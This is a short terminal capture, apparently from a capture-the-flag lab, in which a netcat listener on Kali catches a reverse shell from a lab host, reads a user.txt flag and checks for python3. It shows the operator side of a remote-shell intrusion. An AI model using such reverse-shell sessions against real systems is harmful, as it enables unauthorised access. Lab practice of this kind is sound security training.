 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
^Bconnect to [10.10.16.4] from (UNKNOWN) [10.10.11.125] 35368
ls
/bin/sh: 1: ls: not found
ls
user.txt
cat user.txt
8dd2883d19a4f2c51b3f801ad01527b3
ls
user.txt
which python
which python3
/usr/bin/python3